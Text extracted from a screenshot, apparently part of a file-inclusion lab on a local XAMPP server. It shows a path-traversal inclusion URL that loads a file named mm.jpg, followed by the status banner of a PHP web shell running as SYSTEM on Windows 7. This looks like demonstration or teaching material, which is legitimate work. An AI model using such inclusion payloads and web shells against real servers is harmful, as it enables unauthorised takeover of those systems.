 localhost - D.K shell bet
localhost/inclusion/index.php?page=\..\mm.jpg
Uname: Windows NT ADMIN-PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586 [Google] [milw0rm] [About]
User: 0 ( SYSTEM ) Group: 0 ( ? )
Php: 5.6.21 Safe mode: OFF [ phpinfo ] Datetime: 2016-11-02 14:07:43
Hdd: 458.26 GB Free: 394.47 GB (86%)
Cwd: C:/xampp/htdocs/Inclusion/ drwxrwxrwx [ home ]
Drives: [ c ] [ d ] [ e ] [ g ] [ q ]